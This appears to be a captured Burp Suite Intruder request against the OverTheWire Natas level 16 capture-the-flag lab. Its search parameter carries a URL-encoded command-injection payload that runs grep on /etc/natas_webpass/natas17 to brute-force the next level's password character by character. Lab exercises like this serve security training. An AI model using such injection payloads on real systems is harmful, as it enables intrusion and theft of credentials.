 Target: http://natas16.natas.labs.overthewire.org Update Host header to match target
1 GET /?needle=%24%28grep+%5E§1§+%2Fetc%2Fnatas_webpass%2Fnatas17%29African&submit=Search HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
7 Referer: http://natas16.natas.labs.overthewire.org/?needle=African&submit=Search
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: __utma=176859643.1329070341.1643077025.1643077025.1643077025.1; __utmz=176859643.164307702
11 Connection: close
12
13